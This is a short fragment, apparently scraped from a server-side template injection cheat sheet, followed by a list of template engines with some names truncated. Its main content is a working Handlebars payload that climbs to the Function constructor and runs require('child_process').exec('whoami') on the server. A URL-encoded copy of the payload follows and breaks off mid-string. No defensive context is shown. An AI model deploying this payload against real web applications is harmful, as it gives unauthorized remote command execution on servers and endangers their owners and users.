 Nothing
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').exec('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}

URLencoded:
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%7
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf (Java)
Spring View Manip
(Java)
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (J
Expression Langua
(Java)
Smarty (PHP)
Twig (PHP)
Jade (NodeJS)
Handlebars (NodeJ
JsRender (NodeJS
PugJs (NodeJS)